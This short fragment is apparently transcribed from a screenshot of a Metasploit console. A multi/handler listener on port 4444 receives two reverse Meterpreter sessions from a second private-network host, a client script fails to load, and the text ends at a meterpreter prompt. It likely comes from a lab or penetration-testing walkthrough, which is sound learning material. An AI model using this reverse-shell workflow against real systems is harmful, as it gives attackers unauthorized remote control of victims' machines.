 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:46534) at 2021-10-28 16:23:37 -0700
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:46536) at 2021-10-28 16:23:37 -0700
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stda
pi.rb
meterpreter >